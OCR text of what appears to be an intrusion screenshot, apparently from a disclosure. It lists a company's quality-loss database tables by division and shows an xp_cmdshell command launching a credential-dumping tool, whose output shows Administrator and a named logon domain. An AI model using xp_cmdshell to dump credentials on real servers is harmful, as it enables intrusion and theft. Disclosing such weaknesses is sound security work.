 连接
dbo.质量损失二级_三菱空调事业部
dbo.质量损失二级_商用空调事业部
dbo.质量损失二级_商用冷柜事业部
dbo.质量损失二级_数码事业部
dbo.质量损失二级_顺德滚筒
dbo.质量损失二级_特种冰箱事业部
dbo.质量损失二级_通讯事业部
dbo.质量损失二级_微波炉事业部
dbo.质量损失二级_武汉电热事业部
dbo.质量损失二级_武汉空调事业部
dbo.质量损失二级_洗碗机事业部
dbo.质量损失二级_洗衣机合肥事业部
dbo.质量损失二级_洗衣机胶南事业部
dbo.质量损失二级_洗衣机事业部
dbo.质量损失二级_洗衣机顺德事业部
dbo.质量损失二级_医用冷柜
dbo.质量损失二级_中央空调事业部
dbo.质量损失二级_重庆冰箱
dbo.质量损失二级_重庆电子
exec master..xp_cmdshell ' C:\Inetpub\ftproot\
100 %
结果 消息
output
1 Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.
2 Release by 闪电小子/pkav.net More: http://t.qq.com/d
3 NULL
4 UserName: Administrator
5 LogonDomain: HAIER-228295424
6 Specific LUID NOT found
7 NULL
8 UserName:
9 LogonDomain:
10 Specific LUID NOT found
11 NULL
查询已成功执行。